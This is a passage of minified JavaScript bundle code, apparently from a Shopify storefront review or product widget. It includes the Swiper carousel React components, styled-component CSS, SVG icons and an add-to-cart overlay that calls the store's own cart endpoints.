e[s]?t?r[`${s[2].toLowerCase()}${s.substr(3)}`]=e[s]:n.on[`${s[2].toLowerCase()}${s.substr(3)}`]=e[s]:o[s]=e[s])})),["navigation","pagination","scrollbar"].forEach((e=>{!0===n[e]&&(n[e]={}),!1===n[e]&&delete n[e]})),{params:n,passedParams:i,rest:o,events:r}}(s),{slides:P,slots:T}=hc(o),I=()=>{h(!f)};Object.assign(S.on,{_containerClasses(e,t){u(t)}});const O=()=>{Object.assign(S.on,k),l=!0;const e={...S};if(delete e.wrapperClass,v.current=new nc(e),v.current.virtual&&v.current.params.virtual.enabled){v.current.virtual.slides=P;const e={cache:!1,slides:P,renderExternal:d,renderExternalUpdate:!1};oc(v.current.params.virtual,e),oc(v.current.originalParams.virtual,e)}};return m.current||O(),v.current&&v.current.on("_beforeBreakpoint",I),he((()=>()=>{v.current&&v.current.off("_beforeBreakpoint",I)})),he((()=>{!g.current&&v.current&&(v.current.emitSlidesClasses(),g.current=!0)})),gc((()=>{if(t&&(t.current=m.current),m.current)return v.current.destroyed&&O(),function(e,t){let{el:n,nextEl:r,prevEl:i,paginationEl:o,scrollbarEl:a,swiper:s}=e;ac(t)&&r&&i&&(s.params.navigation.nextEl=r,s.originalParams.navigation.nextEl=r,s.params.navigation.prevEl=i,s.originalParams.navigation.prevEl=i),sc(t)&&o&&(s.params.pagination.el=o,s.originalParams.pagination.el=o),lc(t)&&a&&(s.params.scrollbar.el=a,s.originalParams.scrollbar.el=a),s.init(n)}({el:m.current,nextEl:y.current,prevEl:x.current,paginationEl:_.current,scrollbarEl:C.current,swiper:v.current},S),a&&!v.current.destroyed&&a(v.current),()=>{v.current&&!v.current.destroyed&&v.current.destroy(!0,!1)}}),[]),gc((()=>{!l&&k&&v.current&&Object.keys(k).forEach((e=>{v.current.on(e,k[e])}));const e=function(e,t,n,r,i){const o=[];if(!t)return o;const a=e=>{o.indexOf(e)<0&&o.push(e)};if(n&&r){const e=r.map(i),t=n.map(i);e.join("")!==t.join("")&&a("children"),r.length!==n.length&&a("children")}return rc.filter((e=>"_"===e[0])).map((e=>e.replace(/_/,""))).forEach((n=>{if(n in e&&n in t)if(ic(e[n])&&ic(t[n])){const r=Object.keys(e[n]),i=Object.keys(t[n]);r.length!==i.length?a(n):(r.forEach((r=>{e[n][r]!==t[n][r]&&a(n)})),i.forEach((r=>{e[n][r]!==t[n][r]&&a(n)})))}else e[n]!==t[n]&&a(n)})),o}(A,w.current,P,b.current,(e=>e.key));return w.current=A,b.current=P,e.length&&v.current&&!v.current.destroyed&&function(e){let{swiper:t,slides:n,passedParams:r,changedParams:i,nextEl:o,prevEl:a,scrollbarEl:s,paginationEl:l}=e;const c=i.filter((e=>"children"!==e&&"direction"!==e&&"wrapperClass"!==e)),{params:u,pagination:p,navigation:d,scrollbar:f,virtual:h,thumbs:g}=t;let m,v,w,b,y,x,_,C;i.includes("thumbs")&&r.thumbs&&r.thumbs.swiper&&!r.thumbs.swiper.destroyed&&u.thumbs&&(!u.thumbs.swiper||u.thumbs.swiper.destroyed)&&(m=!0),i.includes("controller")&&r.controller&&r.controller.control&&u.controller&&!u.controller.control&&(v=!0),i.includes("pagination")&&r.pagination&&(r.pagination.el||l)&&(u.pagination||!1===u.pagination)&&p&&!p.el&&(w=!0),i.includes("scrollbar")&&r.scrollbar&&(r.scrollbar.el||s)&&(u.scrollbar||!1===u.scrollbar)&&f&&!f.el&&(b=!0),i.includes("navigation")&&r.navigation&&(r.navigation.prevEl||a)&&(r.navigation.nextEl||o)&&(u.navigation||!1===u.navigation)&&d&&!d.prevEl&&!d.nextEl&&(y=!0);const S=e=>{t[e]&&(t[e].destroy(),"navigation"===e?(t.isElement&&(t[e].prevEl.remove(),t[e].nextEl.remove()),u[e].prevEl=void 0,u[e].nextEl=void 0,t[e].prevEl=void 0,t[e].nextEl=void 0):(t.isElement&&t[e].el.remove(),u[e].el=void 0,t[e].el=void 0))};i.includes("loop")&&t.isElement&&(u.loop&&!r.loop?x=!0:!u.loop&&r.loop?_=!0:C=!0),c.forEach((e=>{if(ic(u[e])&&ic(r[e]))Object.assign(u[e],r[e]),"navigation"!==e&&"pagination"!==e&&"scrollbar"!==e||!("enabled"in r[e])||r[e].enabled||S(e);else{const t=r[e];!0!==t&&!1!==t||"navigation"!==e&&"pagination"!==e&&"scrollbar"!==e?u[e]=r[e]:!1===t&&S(e)}})),c.includes("controller")&&!v&&t.controller&&t.controller.control&&u.controller&&u.controller.control&&(t.controller.control=u.controller.control),i.includes("children")&&n&&h&&u.virtual.enabled?(h.slides=n,h.update(!0)):i.includes("virtual")&&h&&u.virtual.enabled&&(n&&(h.slides=n),h.update(!0)),i.includes("children")&&n&&u.loop&&(C=!0),m&&g.init()&&g.update(!0),v&&(t.controller.control=u.controller.control),w&&(!t.isElement||l&&"string"!=typeof l||(l=document.createElement("div"),l.classList.add("swiper-pagination"),l.part.add("pagination"),t.el.appendChild(l)),l&&(u.pagination.el=l),p.init(),p.render(),p.update()),b&&(!t.isElement||s&&"string"!=typeof s||(s=document.createElement("div"),s.classList.add("swiper-scrollbar"),s.part.add("scrollbar"),t.el.appendChild(s)),s&&(u.scrollbar.el=s),f.init(),f.updateSize(),f.setTranslate()),y&&(t.isElement&&(o&&"string"!=typeof o||(o=document.createElement("div"),o.classList.add("swiper-button-next"),o.innerHTML=t.hostEl.constructor.nextButtonSvg,o.part.add("button-next"),t.el.appendChild(o)),a&&"string"!=typeof a||(a=document.createElement("div"),a.classList.add("swiper-button-prev"),a.innerHTML=t.hostEl.constructor.prevButtonSvg,a.part.add("button-prev"),t.el.appendChild(a))),o&&(u.navigation.nextEl=o),a&&(u.navigation.prevEl=a),d.init(),d.update()),i.includes("allowSlideNext")&&(t.allowSlideNext=r.allowSlideNext),i.includes("allowSlidePrev")&&(t.allowSlidePrev=r.allowSlidePrev),i.includes("direction")&&t.changeDirection(r.direction,!1),(x||C)&&t.loopDestroy(),(_||C)&&t.loopCreate(),t.update()}({swiper:v.current,slides:P,passedParams:A,changedParams:e,nextEl:y.current,prevEl:x.current,scrollbarEl:C.current,paginationEl:_.current}),()=>{k&&v.current&&Object.keys(k).forEach((e=>{v.current.off(e,k[e])}))}})),gc((()=>{var e;!(e=v.current)||e.destroyed||!e.params.virtual||e.params.virtual&&!e.params.virtual.enabled||(e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.parallax&&e.params.parallax&&e.params.parallax.enabled&&e.parallax.setTranslate())}),[p]),xt.createElement(r,pc({ref:m,className:cc(`${c}${n?` ${n}`:""}`)},E),xt.createElement(vc.Provider,{value:v.current},T["container-start"],xt.createElement(i,{className:uc(S.wrapperClass)},T["wrapper-start"],S.virtual?function(e,t,n){if(!n)return null;const r=e=>{let n=e;return e<0?n=t.length+e:n>=t.length&&(n-=t.length),n},i=e.isHorizontal()?{[e.rtlTranslate?"right":"left"]:`${n.offset}px`}:{top:`${n.offset}px`},{from:o,to:a}=n,s=e.params.loop?-t.length:0,l=e.params.loop?2*t.length:t.length,c=[];for(let e=s;e<l;e+=1)e>=o&&e<=a&&c.push(t[r(e)]);return c.map(((t,n)=>xt.cloneElement(t,{swiper:e,style:i,key:t.props.virtualIndex||t.key||`slide-${n}`})))}(v.current,P,p):P.map(((e,t)=>xt.cloneElement(e,{swiper:v.current,swiperSlideIndex:t}))),T["wrapper-end"]),ac(S)&&xt.createElement(xt.Fragment,null,xt.createElement("div",{ref:x,className:"swiper-button-prev"}),xt.createElement("div",{ref:y,className:"swiper-button-next"})),lc(S)&&xt.createElement("div",{ref:C,className:"swiper-scrollbar"}),sc(S)&&xt.createElement("div",{ref:_,className:"swiper-pagination"}),T["container-end"]))}));wc.displayName="Swiper";const bc=He((function(e,t){let{tag:n="div",children:r,className:i="",swiper:o,zoom:a,lazy:s,virtualIndex:l,swiperSlideIndex:c,...u}=void 0===e?{}:e;const p=me(null),[d,f]=de("swiper-slide"),[h,g]=de(!1);function m(e,t,n){t===p.current&&f(n)}gc((()=>{if(void 0!==c&&(p.current.swiperSlideIndex=c),t&&(t.current=p.current),p.current&&o){if(!o.destroyed)return o.on("_slideClass",m),()=>{o&&o.off("_slideClass",m)};"swiper-slide"!==d&&f("swiper-slide")}})),gc((()=>{o&&p.current&&!o.destroyed&&f(o.getSlideClasses(p.current))}),[o]);const v={isActive:d.indexOf("swiper-slide-active")>=0,isVisible:d.indexOf("swiper-slide-visible")>=0,isPrev:d.indexOf("swiper-slide-prev")>=0,isNext:d.indexOf("swiper-slide-next")>=0},w=()=>"function"==typeof r?r(v):r;return xt.createElement(n,pc({ref:p,className:cc(`${d}${i?` ${i}`:""}`),"data-swiper-slide-index":l,onLoad:()=>{g(!0)}},u),a&&xt.createElement(mc.Provider,{value:v},xt.createElement("div",{className:"swiper-zoom-container","data-swiper-zoom":"number"==typeof a?a:void 0},w(),s&&!h&&xt.createElement("div",{className:"swiper-lazy-preloader"}))),!a&&xt.createElement(mc.Provider,{value:v},w(),s&&!h&&xt.createElement("div",{className:"swiper-lazy-preloader"})))}));bc.displayName="SwiperSlide";var yc=function(e){return S("svg",{className:e.className,width:"17",height:"16",viewBox:"0 0 17 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},S("path",{d:"M6.44596 10.5356L13.5708 3.74053C13.739 3.58018 13.9351 3.5 14.1593 3.5C14.3835 3.5 14.5797 3.58018 14.7478 3.74053C14.9159 3.90089 15 4.09145 15 4.3122C15 4.53296 14.9159 4.72325 14.7478 4.88307L7.03445 12.2595C6.86631 12.4198 6.67015 12.5 6.44596 12.5C6.22178 12.5 6.02562 12.4198 5.85748 12.2595L2.24251 8.8118C2.07437 8.65145 1.99366 8.46116 2.00039 8.24094C2.00711 8.02071 2.09483 7.83016 2.26352 7.66926C2.43222 7.50837 2.63203 7.4282 2.86294 7.42873C3.09385 7.42926 3.29337 7.50944 3.46151 7.66926L6.44596 10.5356Z",fill:"currentColor"}))},xc=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=new FormData;return n.append("id",e.toString()),n.append("quantity",t.toString()),n};function _c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Cc(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?_c(Object(r),!0).forEach((function(n){t(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_c(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var Sc,Ac,Ec,kc,Pc,Tc,Ic,Oc,Nc,Mc,Lc,zc,jc,Bc,Dc,Rc,$c,Gc,Fc,Vc=function(){var e=Q(de(null),2),t=e[0],n=e[1],r=Q(de(!1),2),i=r[0],o=r[1],a=Q(de(!1),2),s=a[0],l=a[1],c=Q(de(null),2),u=c[0],p=c[1],d=Q(de(!0),2),f=d[0],h=d[1];he((function(){g()}),[]);var g=function(){fetch("/cart.js").then((function(e){return e.json()})).then((function(e){return n(e)})).catch((function(e){return console.error(e)}))},m=function(){var e=Ri(Gi().mark((function e(t){var n,r,i;return Gi().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return h(!0),e.prev=1,n=t.map((function(e){return Ui(e.handle)})),e.next=5,Promise.all(n);case 5:return r=e.sent,i=r.map((function(e,n){var r=e.product,i=t.find((function(e){return e.handle===t[n].handle}));return Cc(Cc({},r),{},{description:i.description})})),p(i),e.abrupt("return",i);case 11:e.prev=11,e.t0=e.catch(1),console.error(e.t0),p([]);case 15:return e.prev=15,h(!1),e.finish(15);case 18:case"end":return e.stop()}}),e,null,[[1,11,15,18]])})));return function(t){return e.apply(this,arguments)}}();return{cart:t,addProductToCart:function(e){l(!1),o(!0),function(e){return fetch("/cart/add.js",{method:"POST",body:e}).then((function(e){return e.json()}))}(e).then((function(){g(),l(!0),setTimeout((function(){return l(!1)}),2e3)})).catch((function(e){console.error(e),l(!1)})).finally((function(){o(!1)}))},isLoading:f,isAddingLoading:i,products:u,fetchAllProducts:m,isAddingSuccess:s}},Hc=(n(132),n(416),function(e){return S("svg",{className:e.className,width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},S("path",{d:"M21.6739 5.06733C21.4278 4.77197 21.1197 4.53442 20.7714 4.37155C20.4231 4.20869 20.0433 4.1245 19.6588 4.12497H5.512L5.47525 3.81785C5.40004 3.17947 5.09321 2.59088 4.61294 2.16366C4.13266 1.73644 3.51232 1.5003 2.86953 1.5L2.67528 1.5C2.44322 1.5 2.22066 1.59219 2.05657 1.75628C1.89248 1.92037 1.80029 2.14293 1.80029 2.37499C1.80029 2.60705 1.89248 2.82961 2.05657 2.9937C2.22066 3.15779 2.44322 3.24998 2.67528 3.24998H2.86953C3.08384 3.25001 3.29069 3.32869 3.45085 3.4711C3.611 3.61351 3.71332 3.80975 3.73839 4.02259L4.94238 14.26C5.06737 15.3246 5.57891 16.3064 6.3799 17.0188C7.1809 17.7313 8.21559 18.1248 9.28757 18.1248H18.4251C18.6571 18.1248 18.8797 18.0326 19.0438 17.8685C19.2079 17.7044 19.3001 17.4819 19.3001 17.2498C19.3001 17.0177 19.2079 16.7952 19.0438 16.6311C18.8797 16.467 18.6571 16.3748 18.4251 16.3748H9.28757C8.746 16.3733 8.21816 16.2043 7.77641 15.891C7.33466 15.5777 7.00063 15.1354 6.8201 14.6248H17.25C18.2757 14.6249 19.2689 14.2645 20.0559 13.6067C20.8429 12.9489 21.3738 12.0355 21.5558 11.026L22.2427 7.2163C22.3112 6.83831 22.2958 6.44987 22.1975 6.0785C22.0992 5.70713 21.9205 5.36192 21.6739 5.06733ZM20.5251 6.90568L19.8373 10.7154C19.7281 11.3218 19.409 11.8704 18.936 12.2652C18.4629 12.66 17.8661 12.8758 17.25 12.8749H6.54186L5.71849 5.87495H19.6588C19.7874 5.87418 19.9145 5.90174 20.0312 5.95567C20.1478 6.0096 20.2512 6.08857 20.3339 6.18697C20.4166 6.28537 20.4766 6.40079 20.5096 6.52501C20.5427 6.64923 20.5479 6.7792 20.5251 6.90568Z",fill:"currentColor"}),S("path",{d:"M7.92527 22.5C8.89176 22.5 9.67525 21.7165 9.67525 20.75C9.67525 19.7836 8.89176 19.0001 7.92527 19.0001C6.95878 19.0001 6.17529 19.7836 6.17529 20.75C6.17529 21.7165 6.95878 22.5 7.92527 22.5Z",fill:"currentColor"}),S("path",{d:"M16.6748 22.5C17.6413 22.5 18.4248 21.7165 18.4248 20.75C18.4248 19.7836 17.6413 19.0001 16.6748 19.0001C15.7083 19.0001 14.9248 19.7836 14.9248 20.75C14.9248 21.7165 15.7083 22.5 16.6748 22.5Z",fill:"currentColor"}))}),Yc=function(e){return S("svg",{className:e.className,width:"17",height:"16",viewBox:"0 0 17 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},S("path",{d:"M8.5 3C5.6747 2.99989 3.49997 5.25 3.5 8.00001C3.50003 10.55 5.52119 13 8.5 13C11.2712 13 13.5 10.75 13.5 8.00001",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round"}))},Uc=si.div.withConfig({componentId:"sc-e72e1h-0"})(Sc||(Sc=Ai(["\n    width: 100%;\n    background: ",";\n    color: ",";\n    cursor: pointer;\n    position: relative;\n    z-index: 11;\n    bottom: 0;\n\n    & .swiper-pagination {\n        display: flex;\n        justify-content: center;\n        align-items: center;\n        bottom: 5px;\n    }\n    & .swiper-pagination-bullet {\n        background: ",";\n        width: 6px;\n        height: 6px;\n        opacity: 1;\n        margin: 0 2px;\n    }\n    & .swiper-pagination-bullet-active {\n        width: 10px;\n        height: 6px;\n        border-radius: 99px;\n        background: ",";\n    }\n"])),(function(e){return e.theme.popup.background}),(function(e){return e.theme.popup.title}),(function(e){return e.theme.popup.dotInactive}),(function(e){return e.theme.popup.dotActive})),Wc=si(bc).withConfig({componentId:"sc-e72e1h-1"})(Ac||(Ac=Ai(["\n    display: flex;\n    gap: 8px;\n    width: 100%;\n    align-items: center;\n    justify-content: flex-start;\n    padding: 16px 16px 22px 16px;\n    cursor: pointer;\n    justify-content: space-between;\n"]))),qc=si.div.withConfig({componentId:"sc-e72e1h-2"})(Ec||(Ec=Ai(["\n    display: flex;\n    align-items: center;\n    gap: 12px;\n"]))),Zc=si.img.withConfig({componentId:"sc-e72e1h-3"})(kc||(kc=Ai(["\n    width: 40px;\n    height: 40px;\n    object-fit: cover;\n    border-radius: 6px;\n    flex-shrink: 0;\n    min-width: 0px;\n"]))),Xc=si.div.withConfig({componentId:"sc-e72e1h-4"})(Pc||(Pc=Ai(["\n    display: flex;\n    flex-direction: column;\n    gap: 4px;\n    align-items: flex-start;\n    text-overflow: ellipsis;\n    overflow: hidden;\n"]))),Qc=si.p.withConfig({componentId:"sc-e72e1h-5"})(Tc||(Tc=Ai(["\n    font-size: 14px;\n    font-weight: 700;\n    line-height: 19px;\n    text-overflow: ellipsis;\n    display: -webkit-box;\n    word-break: break-all;\n    -webkit-line-clamp: 1;\n    -webkit-box-orient: vertical;\n    overflow: hidden;\n    width: 100%;\n"]))),Kc=si.p.withConfig({componentId:"sc-e72e1h-6"})(Ic||(Ic=Ai(["\n    font-size: 14px;\n    font-weight: 400;\n    line-height: 16px;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n    overflow: hidden;\n    opacity: 0.7;\n"]))),Jc=si.button.withConfig({componentId:"sc-e72e1h-7"})(Oc||(Oc=Ai(["\n    position: relative;\n    display: flex;\n    backdrop-filter: blur(8px);\n    background: ",";\n    border-radius: 8px;\n    padding: 8px 24px;\n    flex-shrink: 0;\n    transition: all 0.3s ease-in-out;\n    &&:hover {\n        opacity: 0.8;\n    }\n    &&:disabled {\n        background: ",";\n    }\n    ","\n"])),(function(e){return e.theme.popup.buttonBackground}),(function(e){return e.theme.popup.backgroundDisabled}),(function(e){var t=e.theme;return ii(Nc||(Nc=Ai(["\n        @container wrapper (max-width: ","px) {\n            width: 40px;\n            height: 40px;\n            padding: 8px;\n            justify-content: center;\n            align-items: center;\n            border-radius: 10px;\n            border: 1px solid ",";\n\n            background: ",";\n            &&:disabled {\n                background: ",";\n            }\n        }\n    "])),t.media.tablet,t.popup.buttonBorder,(function(e){return e.theme.popup.background}),t.popup.cartDisabled)})),eu=si(Hc).withConfig({componentId:"sc-e72e1h-8"})(Mc||(Mc=Ai(["\n    display: none;\n    color: ",";\n\n    ","\n"])),(function(e){return e.theme.popup.buttonBorder}),(function(e){var t=e.theme;return ii(Lc||(Lc=Ai(["\n        @container wrapper (max-width: ","px) {\n            display: block;\n        }\n    "])),t.media.tablet)})),tu=si.p.withConfig({componentId:"sc-e72e1h-9"})(zc||(zc=Ai(["\n    font-size: 14px;\n    font-weight: 500;\n    line-height: 19px;\n    color: ",";\n    white-space: nowrap;\n    ","\n    ","\n"])),(function(e){return e.theme.popup.background}),(function(e){var t=e.$isLoading,n=e.$isAddingSuccess;return(t||n)&&"visibility: hidden;"}),(function(e){var t=e.theme;return ii(jc||(jc=Ai(["\n        @container wrapper (max-width: ","px) {\n            display: none;\n        }\n    "])),t.media.tablet)})),nu=si(Yc).withConfig({componentId:"sc-e72e1h-10"})(Bc||(Bc=Ai(["\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    transform: translate(-50%, -50%);\n    width: 16px;\n    height: 16px;\n    color: ",";\n    animation: round 2s linear infinite;\n\n    @keyframes round {\n        0% {\n            transform: translate(-50%, -50%) rotate(0deg);\n        }\n        100% {\n            transform: translate(-50%, -50%) rotate(360deg);\n        }\n    }\n    ","\n"])),(function(e){return e.theme.popup.background}),(function(e){var t=e.theme;return ii(Dc||(Dc=Ai(["\n        @container wrapper (max-width: ","px) {\n            color: ",";\n        }\n    "])),t.media.tablet,(function(e){return e.theme.popup.buttonBackground}))})),ru=si.div.withConfig({componentId:"sc-e72e1h-11"})(Rc||(Rc=Ai(["\n    display: flex;\n    gap: 8px;\n    align-items: center;\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    transform: translate(-50%, -50%);\n    color: ",";\n    ","\n"])),(function(e){return e.theme.popup.background}),(function(e){var t=e.theme;return ii($c||($c=Ai(["\n        @container wrapper (max-width: ","px) {\n            color: ",";\n        }\n    "])),t.media.tablet,(function(e){return e.theme.popup.buttonBorder}))})),iu=si.span.withConfig({componentId:"sc-e72e1h-12"})(Gc||(Gc=Ai(["\n    font-size: 14px;\n    font-weight: 500;\n    line-height: 19px;\n    ","\n"])),(function(e){var t=e.theme;return ii(Fc||(Fc=Ai(["\n        @container wrapper (max-width: ","px) {\n            display: none;\n        }\n    "])),t.media.tablet)})),ou=function(e){var t=e.data,n=e.handleClick,r=e.className,i=ye(xi).data.localization,o=Vc(),a=o.isAddingLoading,s=o.addProductToCart,l=o.isAddingSuccess;return S(Uc,{className:Xi("reputon-product-overlay",r)},S(wc,{className:"reputon-swiper",slidesPerView:1,spaceBetween:0,pagination:{clickable:!0},modules:[yl]},t.map((function(e){var t=e.title,r=e.imageUrl,o=e.price,c=e.variants;return S(Wc,{key:t,onClick:n},S(qc,null,r&&S(Zc,{className:"reputon-product-overlay-image",alt:t,loading:"lazy",src:r}),S(Xc,{className:"reputon-product-overlay-info"},t&&S(Qc,{className:"reputon-product-overlay-title"},t),o&&S(Kc,{className:"reputon-product-overlay-price"},o))),S(Jc,{disabled:a,className:"reputon-product-overlay-cart-container",onClick:function(e){return function(e,t){e.preventDefault(),e.stopPropagation();var n=xc(t);s(n)}(e,c[0].id)}},l&&S(ru,null,S(iu,null,i.success||"Success","!"),S(yc,null)),!l&&a&&S(nu,null),!l&&!a&&S(eu,null),S(tu,{$isLoading:a,$isAddingSuccess:l},(null==i?void 0:i.add_to_cart)||"Add to cart")))}))))},au=X({product:null,options:{localization:null,handleBack:function(){},setCurrentProduct:function(){},onSubmit:function(){},isAddingLoading:!1,isAddingSuccess:!1,isNarrow:!1},productsLength:0,cart:null}),su=au.Provider;function lu(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return cu(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?cu(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function cu(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var uu,pu,du,fu,hu,gu,mu,vu,wu,bu,yu,xu,_u,Cu,Su,Au,Eu,ku,Pu,Tu,Iu,Ou,Nu,Mu,Lu,zu,ju,Bu,Du,Ru,$u,Gu,Fu,Vu,Hu,Yu,Uu,Wu,qu,Zu,Xu,Qu,Ku,Ju,ep,tp,np,rp,ip,op,ap,sp,lp,cp,up,pp,dp,fp,hp,gp,mp,vp,wp,bp,yp,xp,_p,Cp,Sp,Ap,Ep,kp,Pp,Tp,Ip,Op,Np,Mp,Lp,zp,jp,Bp,Dp,Rp,$p,Gp,Fp,Vp,Hp,Yp,Up,Wp,qp,Zp=si.div.withConfig({componentId:"sc-1n7jv45-0"})(uu||(uu=Ai(["\n    display: flex;\n    flex-direction: column;\n    gap: 4px;\n"]))),Xp=si.p.withConfig({componentId:"sc-1n7jv45-1"})(pu||(pu=Ai(["\n    color: ",";\n\n    font-size: 12px;\n    font-style: normal;\n    font-weight: 500;\n    line-height: 16px;\n"])),(function(e){return e.theme.popup.tagColor})),Qp=si.div.withConfig({componentId:"sc-1n7jv45-2"})(du||(du=Ai(["\n    display: flex;\n    gap: 4px;\n    flex-wrap: wrap;\n    overflow: hidden;\n    ",";\n"])),(function(e){return e.$isOpen?"max-height: unset;":"max-height: 44px;"})),Kp=si.input.withConfig({componentId:"sc-1n7jv45-3"})(fu||(fu=Ai(["\n    display: none;\n"]))),Jp=si.label.withConfig({componentId:"sc-1n7jv45-4"})(hu||(hu=Ai(["\n    cursor: pointer;\n    display: flex;\n    height: 20px;\n    max-width: 295px;\n    min-height: 20px;\n    padding: 0px 6px;\n    border-radius: 8px;\n\n    font-size: 12px;\n    font-style: normal;\n    font-weight: 500;\n    line-height: 20px;\n    align-items: center;\n    transition: all 0.2s ease-in-out;\n    background: ",";\n    color: ",";\n    &:hover {\n        opacity: 0.8;\n    }\n    &:has(input:checked) {\n        border: 1px solid ",";\n        background: ",";\n    }\n    &:has(input:disabled) {\n        cursor: default;\n    }\n"])),(function(e){var t=e.$isAvailable,n=e.theme;return t?n.popup.tagBackground:n.popup.tagInactiveBackground}),(function(e){var t=e.$isAvailable,n=e.theme;return t?n.popup.tagColor:n.popup.tagInactiveColor}),(function(e){return e.theme.popup.tagActiveBorder}),(function(e){return e.theme.popup.tagActiveBackground})),ed=si.div.withConfig({componentId:"sc-1n7jv45-5"})(gu||(gu=Ai(["\n    margin-top: 8px;\n    display: flex;\n    align-items: flex-end;\n    cursor: pointer;\n"]))),td=si.p.withConfig({componentId:"sc-1n7jv45-6"})(mu||(mu=Ai(["\n    color: ",";\n    font-size: 10px;\n    font-style: normal;\n    font-weight: 650;\n    line-height: 14px;\n"])),(function(e){return e.theme.popup.tagColor})),nd=si((function(e){return S("svg",{className:e.className,width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},S("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M1.70811 4.1997C1.98559 3.93343 2.43547 3.93343 2.71294 4.1997L6 7.35394L9.28706 4.1997C9.56453 3.93343 10.0144 3.93343 10.2919 4.1997C10.5694 4.46597 10.5694 4.89767 10.2919 5.16394L6.50242 8.8003C6.22494 9.06657 5.77506 9.06657 5.49758 8.8003L1.70811 5.16394C1.43063 4.89767 1.43063 4.46597 1.70811 4.1997Z",fill:"#303030"}))})).withConfig({componentId:"sc-1n7jv45-7"})(vu||(vu=Ai(["\n    ","\n    width: 12px;\n    height: 12px;\n"])),(function(e){return e.$isOpen?"transform: rotate(180deg);":""})),rd=function(e){var t,n=e.option,r=e.selectedOption,i=e.getOptionStatus,o=e.handleOptionChange,a=e.localization,s=e.index,l=Q(de(!1),2),c=l[0],u=l[1],p=Q(de(!1),2),d=p[0],f=p[1],h=me(null);return he((function(){h.current&&setTimeout((function(){var e,t,n=Math.ceil(null==h||null===(e=h.current)||void 0===e?void 0:e.offsetHeight),r=Math.ceil(null==h||null===(t=h.current)||void 0===t?void 0:t.scrollHeight);f(r>n)}),150)}),[]),S(Zp,{key:n.name+s},S(Xp,null,n.name,":"),S(Qp,{ref:h,$isOpen:c},null===(t=n.values)||void 0===t?void 0:t.map((function(e,t){var n="available"===i(s,e),a=r[s]===e;return S(Jp,{htmlFor:"option".concat(s,"-").concat(e),$isAvailable:n||a,key:t},S(Kp,{id:"option".concat(s,"-").concat(e),checked:a,type:"radio",name:"option".concat(s),value:e,onChange:function(){return o(s,e)}}),e)}))),d&&S(ed,{onClick:function(){u((function(e){return!e}))}},S(td,null,c?(null==a?void 0:a.show_less)||"Show less":(null==a?void 0:a.show_more)||"Show more"),S(nd,{$isOpen:c})))},id=si.div.withConfig({componentId:"sc-urqhea-0"})(wu||(wu=Ai(["\n    display: flex;\n    flex-direction: column;\n    gap: 12px;\n"]))),od=function(e){var t,n=e.selectedOption,r=e.handleOptionChange,i=e.getOptionStatus,o=e.localization,a=ye(au).product;return S(id,null,null==a||null===(t=a.options)||void 0===t?void 0:t.map((function(e,t){return S(rd,{key:t,index:t,option:e,selectedOption:n,getOptionStatus:i,handleOptionChange:r,localization:o})})))},ad=si.div.withConfig({componentId:"sc-1djoltw-0"})(bu||(bu=Ai(["\n    display: flex;\n    flex-direction: column;\n    gap: 12px;\n    padding-top: 16px;\n    overflow-y: auto;\n    scrollbar-width: none;\n\n    &::-webkit-scrollbar {\n        display: none;\n    }\n"]))),sd=si.div.withConfig({componentId:"sc-1djoltw-1"})(yu||(yu=Ai(["\n    display: flex;\n    gap: 8px;\n    padding-left: 16px;\n    cursor: pointer;\n    align-items: center;\n    color: ",";\n"])),(function(e){return e.theme.popup.productText})),ld=si((function(e){return S("svg",{className:e.className,width:"16",height:"17",viewBox:"0 0 16 17",fill:"none",xmlns:"http://www.w3.org/2000/svg"},S("path",{d:"M4.61902 9.28602L8.39452 13.1637C8.54863 13.322 8.6226 13.5067 8.61643 13.7177C8.61027 13.9287 8.52988 14.1134 8.37526 14.2717C8.22116 14.4167 8.04137 14.4927 7.8359 14.4996C7.63043 14.5064 7.45065 14.4305 7.29655 14.2717L2.21117 9.0486C2.13412 8.96947 2.07941 8.88374 2.04705 8.79141C2.01469 8.69908 1.99902 8.60016 2.00005 8.49464C2.00107 8.38913 2.01726 8.29021 2.04859 8.19788C2.07992 8.10555 2.13437 8.01982 2.21194 7.94068L7.29732 2.71763C7.43858 2.57254 7.61528 2.5 7.82743 2.5C8.03958 2.5 8.22244 2.57254 8.37603 2.71763C8.53013 2.8759 8.60719 3.06398 8.60719 3.28188C8.60719 3.49977 8.53013 3.68759 8.37603 